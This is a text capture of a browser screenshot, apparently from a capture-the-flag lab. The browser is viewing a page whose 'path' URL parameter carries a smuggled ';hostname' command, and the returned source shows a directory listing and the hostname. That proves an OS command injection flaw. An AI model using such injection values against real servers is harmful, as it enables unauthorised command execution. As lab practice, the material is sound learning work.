 http://10.10.251.9/index.... kali@kali: ~/Desktop/th... 05:58 AM
http://10.10.251.9/index.php?path=.;hostname - Mozilla Firefox
10.10.251.9/index.php http://10.10.251.9/index.php
view-source:http://10.10.251.9/index.php?path=.;hostname 210%
10.10.251.9 — Switch to Tab
facebook — facebook.com
youtube — youtube.com
wikipedia — wikipedia.org
discord — discord.com
reddit — reddit.com
amazon — amazon.com
twitter — twitter.com
1 <html>
2 <body>
3 <pre>
4 total
5 drwxr-xr-x
6 drwxr-xr-x
7 -rw-r--r--
8 -rw-r--r--
9 -rw-r--r--
10 host1
11 <pre>
12
13 <!-- where is the path ? -->
14
15 </body>
16 </html>
17
18